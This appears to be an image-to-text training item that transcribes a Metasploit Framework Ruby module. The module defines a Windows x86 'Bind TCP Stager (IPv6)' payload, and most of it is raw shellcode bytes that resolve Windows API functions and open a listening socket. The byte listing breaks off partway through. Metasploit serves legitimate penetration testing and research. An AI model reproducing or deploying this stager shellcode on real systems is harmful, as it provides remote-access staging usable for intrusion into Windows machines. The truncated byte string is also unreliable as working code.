Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##


require 'msf/core'
require 'msf/core/handler/bind_tcp'


module Metasploit3

	include Msf::Payload::Stager
	include Msf::Payload::Windows

	def self.handler_type_alias
		"bind_ipv6_tcp"
	end

	def initialize(info = {})
		super(merge_info(info,
			'Name'          => 'Bind TCP Stager (IPv6)',
			'Version'       => '$Revision$',
			'Description'   => 'Listen for a connection over IPv6',
			'Author'        => ['hdm', 'skape'],
			'License'       => MSF_LICENSE,
			'Platform'      => 'win',
			'Arch'          => ARCH_X86,
			'Handler'       => Msf::Handler::BindTcp,
			'Convention'    => 'sockedi',
			'Stager'        =>
				{
					'Offsets' =>
						{
							'LPORT'   => [ 304+1, 'n' ],
						},
					'Payload' =>
						"\xFC"+
						"\xE8\x56\x00\x00\x00\x53\x55\x56\x57\x8B\x6C\x24\x18\x8B\x45\x3C" +
						"\x8B\x54\x05\x78\x01\xEA\x8B\x4A\x18\x8B\x5A\x20\x01\xEB\xE3\x32" +
						"\x49\x8B\x34\x8B\x01\xEE\x31\xFF\xFC\x31\xC0\xAC\x38\xE0\x74\x07" +
						"\xC1\xCF\x0D\x01\xC7\xEB\xF2\x3B\x7C\x24\x14\x75\xE1\x8B\x5A\x24" +
						"\x01\xEB\x66\x8B\x0C\x4B\x8B\x5A\x1C\x01\xEB\x8B\x04\x8B\x01\xE8" +
						"\xEB\x02\x31\xC0\x5F\x5E\x5D\x5B\xC2\x08\x00\x31\xD2\x64\x8B\x52" +
						"\x30\x8B\x52\x0C\x8B\x52\x14\x8B\x72\x28\x6A\x18\x59\x31\xFF\x31" +
						"\xC0\xAC\x3C\x61\x7C\x02\x2C\x20\xC1\xCF\x0D\x01\xC7\xE2\xF0\x81" +
						"\xFF\x5B\xBC\x4A\x6A\x8B\x5A\x10\x8B\x12\x75\xDB\x5E\x53\x68\x8E" +
						"\x4E\x0E\xEC\xFF\xD6\x89\xC7\x53\x68\x54\xCA\xAF\x91\xFF\xD6\x81" +
						"\xEC\x00\x01\x00\x00\x50\x57\x56\x53\x89\xE5\xE8\x27\x00\x00\x00" +
						"\x90\x01\x00\x00\xB6\x19\x18\xE7\xEC\xF2\x55\xC0\xE5\x49\x86\x49" +
						"\xA4\x1A\x70\xC7\xA4\xAD\x2E\xE9\xD9\x09\xF5\xAD\xCB\xED\xFC\x3B" +
						"\x57\x53\x32\x5F\x33\x32\x00\x5B\x8D\x4B\x20\x51\xFF\xD7\x89\xDF" +
						"\x89\xC3\x8D\x75\x14\x6A\x07\x59\x51\x53\xFF\x34\x8F\xFF\x55\x04" +
						"\x59\x89\x04\x8E\xE2\xF2\x2B\x27\x54\x68\x02\x02\x00\x00\xFF\x55" +
						"\x30\x31\xC0\x50\x50\x50\x6A\x06\x6A\x01\x6A\x17\xFF\x55\x2C\x89" +
						"\xC7\x6A\x0A\x89\xE0\x6A\x04\x50\x6A\x17\x6A\x29\x57\xFF\x55\x1C" +</code> 